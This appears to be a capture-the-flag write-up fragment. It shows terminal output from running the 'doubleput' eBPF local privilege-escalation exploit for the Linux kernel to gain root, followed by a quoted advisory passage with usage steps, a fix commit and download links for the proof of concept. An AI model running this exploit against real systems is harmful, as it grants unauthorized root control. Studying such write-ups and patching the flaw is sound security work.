 ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
whoami
suid file detected, launching rootshell...
we have root privs now...
root
cd /root
ls
the-flag.txt
cat the-flag.txt
Well Done!!!!
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/3977